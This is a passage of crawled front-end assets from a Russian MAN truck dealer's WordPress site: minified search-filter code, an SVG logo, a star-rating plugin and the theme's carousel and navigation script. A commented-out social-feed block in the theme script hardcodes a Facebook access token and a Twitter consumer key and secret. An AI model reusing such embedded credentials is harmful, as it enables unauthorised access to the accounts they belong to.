if("range-radio"==i){0==(e=t.find(".sf-input-range-radio")).length&&(e=t.find("> ul"));var h=t.find(".sf-meta-range");if(e.length>0){var m=[];e.each((function(){var t=r(this).find(".sf-input-radio");m.push(a.getMetaRadioVal(t))})),2==m.length&&Number(m[1])<Number(m[0])&&(m[1]=m[0]),s=m.join("+")}o=1==e.length?e.find(".sf-input-radio").attr("name").replace("[]",""):h.attr("data-sf-field-name")}else if("range-select"==i){e=t.find(".sf-input-select");h=t.find(".sf-meta-range");if(e.length>0){m=[];e.each((function(){var t=r(this);m.push(a.getMetaSelectVal(t))})),2==m.length&&Number(m[1])<Number(m[0])&&(m[1]=m[0]),s=m.join("+")}o=1==e.length?e.attr("name").replace("[]",""):h.attr("data-sf-field-name")}else"range-checkbox"==i&&(e=t.find("ul > li input:checkbox")).length>0&&(s=a.getCheckboxVal(e,"and"));""==o&&(o=e.attr("name").replace("[]",""))}else if("choice"==n){if("select"==i)e=t.find("select"),s=a.getMetaSelectVal(e);else if("multiselect"==i){var _=(e=t.find("select")).attr("data-operator");s=a.getMetaMultiSelectVal(e,_)}else if("checkbox"==i){if((e=t.find("ul > li input:checkbox")).length>0){_=t.find("> ul").attr("data-operator");s=a.getMetaCheckboxVal(e,_)}}else"radio"==i&&(e=t.find("ul > li input:radio")).length>0&&(s=a.getMetaRadioVal(e));s=encodeURIComponent(s),void 0!==e&&e.length>0&&(o=e.attr("name").replace("[]",""))}else"date"==n&&a.processPostDate(t);void 0!==s&&""!=s&&(a.url_params[encodeURIComponent(o)]=s)},processPostDate:function(t){t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type");var e,a,i="";a=(e=t.find("ul > li input:text")).attr("name").replace("[]","");var n=[];if(e.each((function(){n.push(r(this).val())})),2==e.length?""==n[0]&&""==n[1]||(i=(i=n.join("+")).replace(/\//g,"")):1==e.length&&""!=n[0]&&(i=(i=n.join("+")).replace(/\//g,"")),void 0!==i&&""!=i){var s="";""!=(s="_sf_post_date"==a?"post_date":a)&&(this.url_params[s]=i)}},processTaxonomy:function(t,e){void 0===e&&(e=!1);var r,a=this,i=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),n="",s="";if("select"==i)n=(r=t.find("select")).attr("name").replace("[]",""),s=a.getSelectVal(r);else if("multiselect"==i){n=(r=t.find("select")).attr("name").replace("[]","");var o=r.attr("data-operator");s=a.getMultiSelectVal(r,o)}else if("checkbox"==i){if((r=t.find("ul > li input:checkbox")).length>0){n=r.attr("name").replace("[]","");o=t.find("> ul").attr("data-operator");s=a.getCheckboxVal(r,o)}}else"radio"==i&&(r=t.find("ul > li input:radio")).length>0&&(n=r.attr("name").replace("[]",""),s=a.getRadioVal(r));if(void 0!==s&&""!=s){if(1==e)return{name:n,value:s};a.url_params[n]=s}if(1==e)return!1}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],8:[function(t,e,r){e.exports={searchForms:{},init:function(){},addSearchForm:function(t,e){this.searchForms[t]=e},getSearchForm:function(t){return this.searchForms[t]}}},{}]},{},[1]);

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg
body_size: 1921
content:
<svg width="100" height="56" viewBox="0 0 100 56" xmlns="http://www.w3.org/2000/svg"><title>badge</title><defs><linearGradient x1="0%" y1="50%" y2="50%" id="a"><stop stop-color="#FFF" offset="0%"/><stop stop-color="#F9F9F9" offset="30%"/><stop stop-color="#D1D3D4" offset="40%"/><stop stop-color="#7B7D7F" offset="50%"/><stop stop-color="#525254" offset="60%"/><stop stop-color="#231F20" offset="100%"/></linearGradient><linearGradient x1="101.834%" y1="85.607%" x2="5.832%" y2="38.962%" id="b"><stop stop-color="#FFF" offset="0%"/><stop stop-color="#F8F8F8" offset="60%"/><stop stop-color="#E4E5E6" offset="70%"/><stop stop-color="#939598" offset="80%"/><stop stop-color="#58595B" offset="90%"/><stop stop-color="#231F20" offset="100%"/></linearGradient><linearGradient x1="15.201%" y1="122.156%" x2="84.85%" y2="-22.104%" id="c"><stop stop-color="#808285" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient><linearGradient x1="1.982%" y1="46.111%" x2="101.608%" y2="62.104%" id="d"><stop stop-color="#808285" offset="0%"/><stop stop-color="#D4D6D7" offset="20%"/><stop stop-color="#E3E4E5" offset="30%"/><stop stop-color="#E3E4E5" offset="70%"/><stop stop-color="#D1D3D4" offset="80%"/><stop stop-color="#808285" offset="100%"/></linearGradient><linearGradient x1="98.945%" y1="102.851%" x2="1.033%" y2="-2.928%" id="e"><stop stop-color="#808285" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient><linearGradient x1="46.646%" y1="123.095%" x2="64.492%" y2="-.225%" id="f"><stop stop-color="#ABADB0" offset="0%"/><stop stop-color="#E6E7E8" offset="100%"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><path fill="#303C49" d="M0 0h100v56H0z"/><path fill="#E40045" fill-rule="nonzero" d="M0 56h4V0H0z"/><g><path d="M24.775 35.894H29.5l3.15 3.163 3.149-3.163h4.725v9.684h-5.099V42.02L32.65 44.81l-2.776-2.789v3.558h-5.1v-9.684zm34.64 0h4.975l5.602 4.174v-4.174h5.098v9.684h-5.012l-5.565-4.137v4.137h-5.098v-9.684z" fill="#ABADB0"/><path d="M19 42.155C19 24.97 32.868 11.04 49.976 11.04c17.109 0 30.977 13.93 30.977 31.114 0 1.157-.063 2.3-.186 3.423h-3.479c.138-1.122.21-2.264.21-3.423 0-15.267-12.322-27.643-27.522-27.643s-27.52 12.376-27.52 27.643c0 1.159.07 2.301.209 3.423h-3.48A31.632 31.632 0 0 1 19 42.155z" fill="#ABADB0"/><path d="M47.34 35.894h5.292l6.276 9.684h-5.301l-.68-1.055h-5.881l-.68 1.055h-5.301l6.275-9.684zm2.646 4.04l-1.181 1.834h2.363l-1.182-1.835z" fill="#ABADB0"/><path d="M59.054 33.896c.087-.902.13-1.815.13-2.739 0-15.647-12.628-28.33-28.205-28.33-15.578 0-28.206 12.683-28.206 28.33 0 .924.044 1.837.13 2.739l.486.439a28.305 28.305 0 0 1-.178-3.178c0-15.404 12.432-27.89 27.768-27.89s27.768 12.486 27.768 27.89c0 1.074-.06 2.135-.178 3.178l.485-.44z" fill="url(#a)" transform="translate(19 11)"/><path d="M29.399 36.14H25.02v9.192h4.608v-3.906l3.022 3.035 3.022-3.035v3.906h4.608V36.14h-4.379l-3.25 3.266-3.252-3.266zm34.91 0H59.66v9.192h4.608v-4.38l5.89 4.38h4.687V36.14h-4.608v4.418l-5.928-4.418z" fill="#FFF" fill-rule="nonzero"/><path d="M51.62 42.014h-3.266l1.632-2.534 1.633 2.534zm.88-5.874h-5.027l-5.956 9.192h4.716l.68-1.056h6.147l.68 1.056h4.716l-5.957-9.192z" fill="#FFF"/><path d="M49.986 38.672v.808c-.595 1.273-1.14 2.118-1.632 2.534l-.804.44 2.436-3.782z" fill="#ABADB0"/><path d="M19.804 44.893h2.1l.485.44h-2.983l.398-.44zm58.246 0h2.1l.397.44h-2.983l.486-.44zM25.02 36.14l.437.44v8.313h3.734l.437.44H25.02V36.14zm4.171 4.225l3.46 3.474 3.458-3.474v4.528h3.734l.437.44h-4.608v-3.907L32.65 44.46l-3.022-3.035-.437-1.06zm3.46-.96l3.25-3.265.182.44-3.433 3.447v-.621zm17.335-.733l2.437 3.781-.804-.44-1.633-2.533v-.808zm9.674-2.532l.438.44v8.313h3.732l.438.44H59.66V36.14zm4.17 3.94l6.473 4.813h4.105l.437.44H70.16l-5.891-4.38-.438-.872zm6.407-3.94l.437.44v4.85l-.437-.872V36.14z" fill="#231F20"/><path d="M61.551 34.335c.107-1.045.161-2.105.161-3.178 0-17.049-13.76-30.87-30.733-30.87C14.005.288.245 14.109.245 31.158c0 1.073.055 2.133.161 3.178l.398-.44a31 31 0 0 1-.121-2.738C.683 14.351 14.246.727 30.979.727c16.732 0 30.296 13.624 30.296 30.43a31 31 0 0 1-.12 2.739l.396.439z" fill="url(#b)" transform="translate(19 11)"/><path fill="#231F20" fill-rule="nonzero" d="M46.674 43.837h6.624l.68 1.056h3.671l.807.44H53.74l-.68-1.057h-6.148l-.679 1.056h-4.716l5.956-9.192.237.44-5.386 8.313h3.671l.68-1.056z"/><path fill="url(#c)" d="M10.219 25.582H6.458v8.314h3.734v-4.528l3.46 3.474 3.459-3.475v4.529h3.733v-8.314h-3.76L13.65 29.03l-3.432-3.448z" transform="translate(19 11)"/><path d="M30.979.727C14.246.727.683 14.351.683 31.157a31 31 0 0 0 .12 2.739h2.1a28.785 28.785 0 0 1-.13-2.739c0-15.647 12.628-28.33 28.206-28.33 15.577 0 28.205 12.683 28.205 28.33 0 .924-.043 1.837-.13 2.739h2.1a31 31 0 0 0 .121-2.739c0-16.806-13.564-30.43-30.296-30.43z" fill="url(#d)" transform="translate(19 11)"/><path fill="url(#e)" d="M45.168 25.582h-4.067v8.314h3.733v-4.813l6.473 4.813h4.105v-8.314h-3.734v4.851l-6.51-4.851z" transform="translate(19 11)"/><path d="M33.426 31.456h-4.874l2.437-3.782 2.437 3.782zm-.161-5.874h-4.553l-5.386 8.314h3.671l.68-1.057H34.3l.68 1.057h3.671l-5.387-8.314z" fill="url(#f)" fill-rule="nonzero" transform="translate(19 11)"/></g></g><head xmlns=""/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js
body_size: 296
content:
/*
 ### jQuery Star Rating Plugin v1.0 - 2014-04-29 ###
    * Licensed under http://en.wikipedia.org/wiki/MIT_License
 ###
*/

;
(function($) {
    $(document).ready(function() {             
        $('body').on('click tap', '.starratingawesome input', function() {            
            var set = $(this).parent() ;            
            set.find('.starrating_number').html($(this).val()) ;
        });
    });
})(jQuery);
        

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js
body_size: 9998
content:
"use strict";
$.scrollLock = function() {
        var n = $("html"),
            i = !1,
            a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            },
            o = {},
            s = {
                "overflow-y": "scroll",
                position: "fixed",
                width: "100%"
            };

        function r() {
            var e, t = n.attr("style"),
                i = {};
            t && (e = t.split(/;\s/), $.each(e, function(e) {
                if (e) {
                    var t = e.split(/\s:\s/);
                    t.length < 2 || (i[t[0]] = t[1])
                }
            }), $.extend(o, i))
        }

        function l(e) {
            var t = {};
            i || (a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            }, r(), $.extend(t, s, {
                left: -a.scrollLeft + "px",
                top: -a.scrollTop + "px"
            }), n.css(t), $(window).scrollLeft(0).scrollTop(0), i = !0, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.lock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.lock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }

        function c(e) {
            i && (n.attr("style", $("<x>").css(o).attr("style") || ""), $(window).scrollLeft(a.scrollLeft).scrollTop(a.scrollTop), i = !1, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.unlock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.unlock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }
        return r(),
            function(e, t) {
                arguments.length ? e ? l(t) : c(t) : i ? c() : l()
            }
    }(),
    function(i) {
        var t = "mobileCollapse",
            n = {
                stateClass: "state_open"
            };

        function a(e, t) {
            this.$elem = i(e), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$elem.on("click", function() {
                    e.$elem.toggleClass(e.settings.stateClass)
                })
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_mobile-collapse").length && $(".js_mobile-collapse").mobileCollapse()
    });
var throttle = function(n, a) {
        var o = void 0,
            s = void 0;
        return function() {
            var e = this,
                t = arguments,
                i = +new Date;
            o && i < o + n ? (clearTimeout(s), s = setTimeout(function() {
                o = i, a.apply(e, t)
            }, n)) : (o = i, a.apply(e, t))
        }
    },
    _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    };
    
//    
var throttleTimeout = 800;

function handleLocationHash(t) {
    var e = 1;//Modernizr.mq("(max-width:1011px)");
    e && $(".js_mobile-sticky").addClass("state_sticky-hidden"), history.pushState(null, null, t), setTimeout(function() {
        var e = parseInt($(t).offset().top) - offsetTop;
        $(window).scrollTop(e)
    }, throttleTimeout), e && setTimeout(function() {
        $(".js_mobile-sticky").addClass("state_sticky-hidden")
    }, throttleTimeout)
}
//
var Carousel = {
    throttleTimeout: 500,
    initStage: function(e, t) {
        if (e.length) {
            e.slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: ".stage-content-carousel",
                arrows: !1,
                autoplay: !0,
                autoplaySpeed: 7e3,
                fade: !0,
                dots: !0,
                autoplay: 1, //123
                responsive: [{
                    breakpoint: 1012,
                    settings: {
                        fade: !1
                    }
                }]
            });
            var i = e.find(".has-video-bg");
            i.length && (i.each(function() {
                var t = $(this);
                setTimeout(function() {
                    var e = 1 < t.find("picture:visible").outerHeight() ? t.find("picture:visible").outerHeight() : t.find("img:visible").outerHeight();
                    t.height(e)
                }, 500), t.find("video").get(0).play()
            }), $(window).on("resize", throttle(500, function() {
                var e = i.first(),
                    t = 1 < e.find("picture:visible").outerHeight() ? e.find("picture:visible").outerHeight() : e.find("img:visible").outerHeight();
                i.each(function() {
                    $(this).height(t)
                })
            })))
        }
        t.length && t.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: !1,
            fade: !0,
            asNavFor: ".stage-image-carousel",
            responsive: [{
                breakpoint: 1012,
                settings: {
                    fade: !1
                }
            }]
        })
    },
    handleTabs: function(e) {
        if (e.length) {
            var t = this;
            t.handleTabSliderInitialization(e), $(window).on("resize", throttle(t.throttleTimeout, function() {
                t.handleTabSliderInitialization(e)
            }))
        }
    },
    initTabSlider: function(e) {
        e.slick({
            infinite: !1,
            slidesToShow: 1,
            speed: 300,
            arrows: !0,
            variableWidth: !0
        })
    },
    handleTabSliderInitialization: function(e) {
        var a = this;
        e.each(function() {
            var e = $(this),
                t = e.width(),
                i = e.find("li"),
                n = 0;
            i.each(function() {
                n += $(this).outerWidth()
            }), t <= n && !e.hasClass("slick-initialized") ? a.initTabSlider(e) : n < t && e.hasClass("slick-initialized") && e.slick("unslick")
        })
    },
    setSliderNav: function() {
        $(".js_slick-slider").each(function(e, t) {
            var i = $(this),
                n = "slider" + e,
                a = "sliderNav" + e,
                o = "#" + (this.id = n),
                s = "#" + a;
            $(".js_slick-nav")[e].id = a, $(o).on("init", function(e) {
                var t = $(this);
                setTimeout(function() {
                    t.find(".slick-current .zoomInOut").addClass("state_zoomIn")
                }, 10)
            }), $(o).slick({
                arrows: !1,
                dots: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: s
            }), $(s).slick({
                arrows: !1,
                fade: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: o,
                adaptiveHeight: !0
            }), 0 < i.find("video").length && $(".has-video-bg").each(function() {
                $(this).find("video").get(0).play()
            }), new Waypoint.Inview({
                element: $(o),
                entered: function() {
                    $(this.element).find(".slick-current .zoomInOut").addClass("state_zoomIn")
                },
                exited: function() {
                    $(this.element).find(".slick-current .zoomInOut").removeClass("state_zoomIn")
                }
            }), $(o).on("beforeChange", function(e, t, i, n) {
                $(t.$slides).find(".zoomInOut").removeClass("state_zoomIn"), $(t.$slides[n]).find(".zoomInOut").addClass("state_zoomIn")
            })
        })
    },
    serviceSlider: function(e, t) {
        var i = $("#modal");
        e.slick({
            arrows: !1,
            dots: !0,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            autoplay: !0,
            autoplaySpeed: 4e3,
            asNavFor: ".js_service-slider-mobile"
        }), t.slick({
            infinite: !0,
            arrows: !1,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            asNavFor: ".js_service-slider"
        }), i.on("show.bs.modal", function() {
            e.slick("slickPause")
        }), i.on("hide.bs.modal", function() {
            e.slick("slickPlay")
        })
    }
};
$(function() {
    Carousel.initStage($(".js_stage-image-carousel"), $(".js_stage-content-carousel")), 
    Carousel.handleTabs($(".js_nav-tabs:not(.gallery-tabs)")), 
    Carousel.setSliderNav(), 
    Carousel.serviceSlider($(".js_service-slider"), $(".js_service-slider-mobile"))
});
function onYouTubeIframeAPIReady() {
    $(".js_sliding-teaser").slidingTeaser("initYoutubeAPI")
}

function tripleSlider(t) {
    var i = t.find(".js_slider-nav"),
        e = i.children(".slick-prev"),
        n = i.children(".slick-next"),
        a = !0,
        o = t.find("picture img").eq(0);
    t.length && (t.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 3,
        slidesToSlide: 1,
        slide: ".js_slider-item",
        prevArrow: e,
        nextArrow: n,
        adaptiveHeight: !0,
        responsive: [{
            breakpoint: 768,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                adaptiveHeight: !1,
                slidesToShow: 1
            }
        }]
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh");
        var e = o.innerHeight() / 2;
        i.css("top", e)
    })), o.on("load", function() {
        a && setTimeout(function() {
            a = !1, $(window).trigger("resize")
        }, 1)
    }))
}

window.youtubeIsLoaded = !1,
    function(o, i) {
        var a = "slidingTeaser",
            n = {};

        function s(e, t) {
            this.$elem = o(e), this.$teaserContainer = this.$elem.children(".teaser-container"), this.settings = o.extend({}, n, t), this.$youtubeContainer = this.$elem.find(".youttube-container"), this.hasYoutube = 0 < this.$youtubeContainer.length, this.hasVideo = 0 < this.$elem.find(".js_video-container").length, this.hasSlick = !0, this.slickIsPaused = !0, this.teaserIsSlidedOutView = !0, this.init()
        }
        o.extend(s.prototype, {
            init: function() {
                var e = this;
                e.initSlick(), e.initToggleContent(), e.getYoutubeAPI(), e.pauseSliderOnVideoPlay(), e.toggleAutoplayModal()
            },
            initSlick: function() {
                if (this.$teaserContainer.find(".teaser").length < 2) return this.hasSlick = !1, void o(".sliding-controls", this.$elem).remove();
                var e = this;
                e.$teaserContainer.on("init", function() {
                    setTimeout(function() {
                        e.checkIfIsInViewport()
                    }, 5e3)
                }), e.$teaserContainer.slick({
                    dots: !0,
                    prevArrow: e.$elem.find(".slick-prev"),
                    nextArrow: e.$elem.find(".slick-next"),
                    appendDots: e.$elem.find(".dot-container"),
                    adaptiveHeight: !0,
                    autoplay: !1,
                    autoplaySpeed: 7e3,
                    pauseOnHover: !0
                }).on("beforeChange", function() {
                    return e.pauseVideo(), !1
                }).on("afterChange", function() {
                    return e.$teaserContainer.closest(".marginal-column").length && o(".marginal-column > .row").trigger("babylongrid:resize"), !1
                }), e.$elem.find(".dot-container").on("click", function() {
                    e.pauseSlider()
                })
            },
            initToggleContent: function() {
                if (0 !== this.$elem.find(".js_toggle-content").length) {
                    this.$elem.find(".js_toggle-content").on("click", function() {
                        o(this).nextAll(".js_content").slideToggle(), o(this).toggleClass("state_closed"), AreaDataService.toggleExpandedAreaState(o(this)), AreaDataService.toggleVisibleAreaState(o(this).nextAll(".js_content"))
                    })
                }
            },
            pauseSliderOnVideoPlay: function() {
                var e = this;
                this.hasVideo && o("video", e.$teaserContainer).on("play", function() {
                    e.pauseSlider()
                }).on("ended", function() {
                    e.startSlider()
                })
            },
            getYoutubeAPI: function() {
                if (this.hasYoutube && !i.youtubeIsLoaded) {
                    var e = document.createElement("script");
                    e.src = "https://www.youtube.com/iframe_api";
                    var t = document.getElementsByTagName("script")[0];
                    t.parentNode.insertBefore(e, t), i.youtubeIsLoaded = !0
                }
            },
            initYoutubeAPI: function(e) {
                if (this.hasYoutube) {
                    var i = this;
                    (e = e || i.$youtubeContainer).each(function() {
                        var e = o(this),
                            t = new YT.Player(e.find("iframe")[0], {
                                events: {
                                    onStateChange: function(e) {
                                        1 !== e.data && 0 !== e.data || i.pauseSlider()
                                    }
                                }
                            });
                        e.data("youtubeplayer", t)
                    })
                }
            },
            pauseVideo: function() {
                var t = this;
                o("video", t.$teaserContainer).each(function() {
                    this.pause()
                }), o(".youttube-container", t.$teaserContainer).each(function() {
                    var e = o(this).data("youtubeplayer");
                    void 0 === e && (t.initYoutubeAPI(o(this)), e = o(this).data("youtubeplayer")), setTimeout(function() {
                        "function" == typeof e.getCurrentTime && 0 < e.getCurrentTime() && e.pauseVideo()
                    }, 300)
                })
            },
            pauseSlider: function() {
                this.slickIsPaused || (this.$teaserContainer.slick("slickPause"), this.slickIsPaused = !0)
            },
            startSlider: function() {
                this.slickIsPaused && (this.$teaserContainer.slick("slickPlay"), this.slickIsPaused = !1)
            },
            toggleAutoplayModal: function() {
                var e = this;
                o(i).on("shown.bs.modal", function() {
                    e.pauseSlider()
                }).on("hidden.bs.modal", function() {
                    e.startSlider()
                })
            },
            checkIfIsInViewport: function() {
                var n = this,
                    a = o(i);
                setInterval(function() {
                    var e = a.scrollTop(),
                        t = e + a.height(),
                        i = n.$elem.offset().top;
                    i + n.$elem.height() - 100 < e || t < i ? n.teaserIsSlidedOutView || (n.pauseSlider(), n.teaserIsSlidedOutView = !0) : n.teaserIsSlidedOutView && (n.startSlider(), n.teaserIsSlidedOutView = !1)
                }, 500)
            }
        }), o.fn[a] = function(t) {
            var i, n = arguments;
            return void 0 === t || "object" === (void 0 === t ? "undefined" : _typeof(t)) ? this.each(function() {
                o.data(this, "plugin_" + a) || o.data(this, "plugin_" + a, new s(this, t))
            }) : "string" == typeof t ? (this.each(function() {
                var e = o.data(this, "plugin_" + a);
                e instanceof s && "function" == typeof e[t] && (i = e[t].apply(e, Array.prototype.slice.call(n, 1)))
            }), void 0 !== i ? i : this) : void 0
        }
    }(jQuery, window), $(function() {
        $(".js_sliding-teaser").slidingTeaser(), $("#modal").on("shown.bs.modal.content.generated", function() {
            setTimeout(function() {
                $(".js_sliding-teaser").slidingTeaser()
            }, 100)
        })
    }), $(".js_triple-slider").each(function() {
        tripleSlider($(this))
    }), $(".js_elements-slider").each(function() {
        elementsSlider($(this))
    })

var AreaDataService = {
        toggleExpandedAreaState: function(e) {
            "true" === e.attr("aria-expanded") ? e.attr("aria-expanded", "false") : "false" === e.attr("aria-expanded") && e.attr("aria-expanded", "true")
        },
        toggleVisibleAreaState: function(e) {
            "undefined" !== e.attr("aria-hidden") && e.attr("aria-hidden", (!e.is(":visible")).toString())
        },
        setExpandedState: function(e, t) {
            e.attr("aria-expanded", t.toString())
        },
        setHiddenState: function(e, t) {
            e.attr("aria-hidden", t.toString())
        }
    }
$(function() {
		//getIFrame()
	}),
	function(i) {
		var t = "toggleBSCollapse",
			n = {};

		function a(e, t) {
			this.$elem = i(e), this.$parent = this.$elem.closest('[role="tablist"]'), this.$contentContainer = this.$parent.find('[role="tabpanel"]'), this.settings = i.extend({}, n, t), this.init()
		}
		i.extend(a.prototype, {
			init: function() {
				var t = this;
				this.$elem.on("click", function() {
					t.$elem.hasClass("state_all-hidden") ? t.$contentContainer.collapse("show") : t.$contentContainer.collapse("hide"), t.$elem.toggleClass("state_all-hidden")
				}), this.$contentContainer.on("shown.bs.collapse hidden.bs.collapse", function() {
					var e = t.$contentContainer.filter(".in").length;
					window.accordionTimeout && clearTimeout(window.accordionTimeout), window.accordionTimeout = setTimeout(function() {
						e === t.$contentContainer.length ? t.$elem.removeClass("state_all-hidden") : t.$elem.addClass("state_all-hidden")
					}, 250)
				})
			}
		}), i.fn[t] = function(e) {
			return this.each(function() {
				i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
			})
		}
	}(jQuery), $(function() {
		var e = $(".js_toggle-accordion");
		$("#modal").on("shown.bs.modal.content.generated", function() {
			setTimeout(function() {
				$(".js_toggle-accordion").toggleBSCollapse()
			}, 100)
		}), e.length && (e.toggleBSCollapse(), setTimeout(function() {
			var n = e.closest(".slick-slider");
			n.length && (n.addClass("slider-height-auto"), n.find(".js_accordion").hide(), n.on("beforeChange", function(e, t, i, n) {
				$(t.$slides[n]).find(".js_accordion").show()
			}), n.on("afterChange", function(e, t, i) {
				n.find(".slick-slide:not(.slick-current) .js_accordion").hide()
			}), n.find(".slick-slide.slick-current .js_accordion").show())
		}, 250))
	}),
	function(t) {
		var i = "elementTrigger";

		function n(e) {
			this.$elem = t(e), this.$target = t(this.$elem.data("target")), this.onEvent = this.$elem.data("on"), this.triggerEvent = this.$elem.data("trigger-event"), this.init()
		}
		t.extend(n.prototype, {
			init: function() {
				var e = this;
				e.$elem.on(e.onEvent, function() {
					e.$target.trigger(e.triggerEvent)
				})
			}
		}), t.fn[i] = function(e) {
			return this.each(function() {
				t.data(this, "plugin_" + i) || t.data(this, "plugin_" + i, new n(this, e))
			})
		}
	}(jQuery), $(function() {
		$(".js_trigger").elementTrigger()
	}), function(i) {
        var t = "toggleTargetPopup",
            n = {
                target: "#defaultDummy",
                fadeTime: 666
            };

        function a(e, t) {
            this.$elem = i(e), this.$target = i(), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                void 0 !== e.$elem.data("target") ? e.$target = i(e.$elem.data("target")) : void 0 !== e.$elem.attr("href") && "#" !== e.$elem.attr("href") && (e.$target = i(e.$elem.attr("href"))), 0 !== e.$target.length && e.eventHandler()
            },
            eventHandler: function() {
                var t = this;
                i(t.$elem).on("click", function(e) {
                    e.preventDefault(), e.stopPropagation(), t.toggleTarget(), t.$elem.hasClass("js_close-nav") && i(".js_main-navigation").trigger("close_nav")
                }), i("body").on("click", function(e) {
                    0 !== i(e.target).closest(t.$target).length || i(e.target).is(t.$target) || t.close()
                })
            },
            toggleTarget: function() {
                this.$target.fadeToggle(this.settings.fadeTime), AreaDataService.toggleExpandedAreaState(this.$elem), AreaDataService.toggleVisibleAreaState(this.$target), this.$elem.hasClass("js_no-mobile-sticky-affix") && setTimeout(function() {
                    i(".js_mobile-sticky").toggleClass("state_has-sticky-child state_sticky-hidden")
                }, i(".js_mobile-sticky").hasClass("state_has-sticky-child") ? 200 : 0)
            },
            close: function() {
                AreaDataService.setExpandedState(this.$elem, !1), AreaDataService.setHiddenState(this.$target, !0), this.$target.fadeOut(this.settings.fadeTime), setTimeout(function() {
                    i(".js_mobile-sticky:not(#main-navigation .affix):not(.js_man-anchornavi)").removeClass("state_has-sticky-child state_sticky-hidden")
                }, 200)
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_toggle-target").toggleTargetPopup()
    })
    
	/*function(t) {
		var e = "socialMediaStream";

		function i(e) {
			this.$elem = t(e), this.limitPerChannel = this.$elem.data("limit-per-channel") || 4, this.init()
		}
		t.extend(i.prototype, {
			init: function() {
				var e = this;
				t.get("https://www.truck.man.eu/ru/media/nresources/nscripts/async/social-media-stream.js").done(function() {
					e.$elem.socialfeed({
						facebook: {
							accounts: ["@mantruckandbus"],
							limit: e.limitPerChannel,
							access_token: "720098404793336|91f7987dc582e05d7c8e876ea7c61d59"
						},
						twitter: {
							accounts: ["@MAN_Group"],
							limit: e.limitPerChannel,
							consumer_key: "yzqxBXUqtjI3yn2bM76RydKuu",
							consumer_secret: "mLLCWapswokDGSoscjGCKgEn1oCcszD7pJF8HiJal2ky2Yh2FI"
						},
						media_min_width: 300,
						show_media: !0,
						date_format: I18NService.getDateFormat().toUpperCase(),
						length: 200,
						template_html: t("#js_tpl-social-media-stream").text(),
						callback: function() {
							e.initBabylongrid()
						}
					})
				})
			},
			initBabylongrid: function() {
				var e = this;
				e.$elem.babylongrid({
					scheme: [{
						minWidth: 960,
						columns: 3
					}, {
						minWidth: 600,
						columns: 2
					}, {
						minWidth: 0,
						columns: 1
					}]
				}), e.$elem.find("img").load(function() {
					e.$elem.trigger("babylongrid:resize")
				}), setTimeout(function() {
					e.$elem.trigger("babylongrid:resize")
				}, 1500)
			}
		}), t.fn[e] = function() {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this))
			})
		}
	}($), $(function() {
		$("#js_social-media-stream").socialMediaStream()
	});*/
_typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
	return typeof e
} : function(e) {
	return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
};

var waypointNaviContainerID = "#waypoint-navigation-container",
    anchorNaviOuterContainerID = "#content-navigation-container",
    anchorNaviInnerContainerID = "#content-navigation",
    mainNaviID = "#main-navigation",
    anchorLinkClass = ".js_man-anchornavi-link",
    anchorNaviContainerClass = ".js_man-anchornavi-container",
    anchorNaviClass = ".js_man-anchornavi",
    anchorNaviLinkWrapper = ".js_man-anchornavi-linkwrapper",
    anchorNaviItemWrapper = ".js_man-anchornavi-linkitems",
    introStageClass = ".js_man-anchornavi-after",
    itemsContainerClass = ".js_man-anchor-content",
    naviTitleClass = ".js_man-anchornavi-title",
    prevButtonClass = ".anchor-button-prev",
    nextButtonClass = ".anchor-button-next",
    mainNaviButtonClass = ".js_toggle-nav",
    showAnchorNaviClass_ = "js_man-anchornavi-show",
    inMainNaviClass_ = "in-main-nav",
